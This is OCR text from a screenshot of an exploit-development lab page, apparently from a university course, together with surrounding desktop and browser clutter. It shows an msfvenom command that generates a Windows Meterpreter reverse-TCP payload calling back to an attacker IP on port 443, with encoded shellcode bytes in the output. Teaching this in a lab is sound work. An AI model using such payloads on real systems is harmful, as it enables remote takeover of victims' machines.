 Chrome File Edit View History Bookmarks Profiles Tab Window Help
samsclass.info: Sam Bowne Cl
Introduction to Exploit Develop
ED 308: Exploiting "Vulnerable
pve - Proxmox Virtual Environm
samsclass.info/127/proj/ED308d.htm
- noVNC
Deb10-Desktop-Student-1&node=pve&resize=o
13
Sam Bowne
MediaPRC
efox
an: ~/ED
ction refused
for help.
0
Creating Exploit Code
On your Linux machine, in a Terminal window, execute this command.
ip a
Find your Linux machine's IP address and make a note of it.
On your Linux machine, in a Terminal window, execute the command below.
Replace the IP address with the IP address of your Linux machine.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.123.130 LPORT=443 -b '\x00' -f python
root@kali:~/127/p9# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.119.130 LPORT=443
-b '\x00' -f python
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
buf = ""
buf += "\xd9\xcf\xbd\xf9\x54\xf3\x15\xd9\x74\x24\xf4\x5a\x29"
buf += "\xc9\xb1\x4b\x83\xc2\x04\x31\x6a\x16\x03\x6a\x16\xe2"
buf += "\x0c\xa8\x1b\x97\xee\x51\xdc\xf8\x67\xb4\xed\x38\x13"
This command makes an exploit that will connect from the Windows target back to the Linux attacker on port 443 and execute commands from Linux.
The exploit is encoded to avoid null bytes. because '\x00' is a bad character.
CrypTool 2
New
Procmon64
x64dbg
000
Paused
Type here to search
1:37 PM
7/14/2022
4
ED 308
Exploiting on
Windows, Part 2
3 at 3:30
Characters: 55 · Words: 12